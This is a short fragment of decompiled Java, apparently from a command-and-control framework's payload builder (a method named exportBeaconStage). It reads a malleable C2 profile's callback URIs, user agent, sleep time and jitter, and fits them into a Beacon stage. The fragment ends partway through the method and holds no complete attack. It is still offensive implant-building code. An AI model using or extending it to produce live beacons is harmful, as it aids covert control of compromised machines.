 128 @ protected byte[] exportBeaconStage(int var1, String var2, boolean var3, boolean var4, String var5) {
129 try {
130 long var6 = System.currentTimeMillis();
131 byte[] var8 = SleevedResource.readResource(var5);
132 if (var2.length() > 254) {
133 var2 = var2.substring(0, 254);
134 }
135
136 String[] var9 = this.c2profile.getString( s: ".http-get.uri").split( regex: " ");
137 String[] var10 = var2.split( regex: ",\\s*");
138 LinkedList var11 = new LinkedList();
139
140 for(int var12 = 0; var12 < var10.length; ++var12) {
141 var11.add(var10[var12]);
142 var11.add(CommonUtils.pick(var9));
143 }
144
145 String var32;
146 while(var11.size() > 2 && CommonUtils.join((Collection)var11, (String)",").length() > 255) {
147 var32 = var11.removeLast() + "";
148 String var13 = var11.removeLast() + "";
149 CommonUtils.print_info( var0: "dropping " + var13 + var32 + " from Beacon profile for size");
150 }
151
152 var32 = randua(this.c2profile);
153 int var33 = Integer.parseInt(this.c2profile.getString( s: ".sleeptime"));
154 String var14 = CommonUtils.pick(this.c2profile.getString( s: ".http-post.uri").split( regex: " "));
155 byte[] var15 = this.c2profile.recover_binary( s: ".http-get.server.output");
156 byte[] var16 = this.c2profile.apply_binary( s: ".http-get.client");
157 byte[] var17 = this.c2profile.apply_binary( s: ".http-post.client");
158 int var18 = this.c2profile.size( s: ".http-get.server.output", i: 1048576);
159 int var19 = Integer.parseInt(this.c2profile.getString( s: ".jitter"));
160 if (var19 < 0 || var19 > 99) {
161 var19 = 0;
162 }